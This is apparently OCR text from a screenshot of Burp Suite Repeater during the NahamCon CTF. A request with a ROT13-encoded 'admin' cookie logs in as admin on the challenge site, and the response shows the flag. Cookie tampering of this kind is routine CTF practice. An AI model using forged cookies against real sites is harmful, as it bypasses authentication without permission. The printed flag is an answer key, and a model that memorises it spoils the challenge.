 Index - Mozilla Firefox
NahamCon CTF
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 4 × ...
File Ed
Places
Home
Deskt
Trash
Applic
VBox_
sf_sha
sf_cyb
Docum
Music
Pictur
Video
Down
8 items
Go Cancel < > Target: http://jh2i.com:50018 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: jh2i.com:50018
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://jh2i.com:50018/login
Connection: close
Cookie: user=nqzva
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYY
xFfc+NcPb1dKGj7Sk" crossorigin="anonymous">
<title>Index</title>
</head>
<body>
<div class="container-fluid">
<div class="row justify-content-center mt-5">
<div class="card col-md-3 ">
<div class="card-body">
<h5 class="card-title">You are logged in as
<b>admin</b>.</h5>
<p class="card-text">Congratulations here is
your flag!</p>
<div class="alert alert-success"
role="alert">
flag{H4cK_aLL_7H3_C0okI3s}
</div>
</div>
</div>
</div>
</div>
</body>
? < + > Type a search term 0 matches
Done 1,090 bytes | 315 millis
Index - Mozilla ... playalone@my... Burp Suite Prof... sf_cybersec 17:19